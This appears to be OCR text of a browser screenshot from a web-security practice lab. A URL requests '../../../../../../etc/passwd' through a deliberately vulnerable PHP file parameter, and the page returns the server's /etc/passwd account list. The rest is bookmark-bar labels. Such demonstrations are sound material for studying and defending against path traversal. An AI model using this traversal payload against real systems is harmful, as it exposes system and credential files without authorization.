 vulnerable/dirtrav/example1.php?file=../../../../../../etc/passwd
ABP
S
A
G
U
Apps
Research at Google
G
foo.bar
Art&Music
CurrentTerm
[Docker]
Programming
Personal
Google
Bayesian Methods f...
SMBlog -- Steve Bel...
»
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server
Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash